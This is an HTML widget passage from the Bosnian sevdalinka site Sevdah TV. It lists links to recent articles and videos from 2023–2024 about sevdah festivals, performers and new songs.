				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span 